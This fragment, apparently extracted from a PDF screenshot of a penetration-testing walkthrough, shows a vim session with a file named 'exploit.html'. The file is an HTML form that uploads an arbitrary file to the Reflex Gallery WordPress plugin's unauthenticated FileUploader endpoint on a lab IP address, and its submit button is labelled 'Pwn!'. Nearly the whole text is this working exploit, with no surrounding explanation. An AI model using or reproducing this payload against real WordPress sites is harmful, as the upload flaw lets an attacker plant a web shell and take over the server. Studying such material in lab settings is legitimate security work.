 vim exploit.html
1 <form method="POST" action="http://192.168.0.127:80/wordpress/wp-content/plug
ins/reflex-gallery/admin/scripts/FileUploader/php.php?Year=2015&Month=03" enc
type="multipart/form-data" >
2 <input type="file" name="qqfile"><br>
3 <input type="submit" name="Submit" value="Pwn!">
4 </form>
NORMAL exploit.html 100 %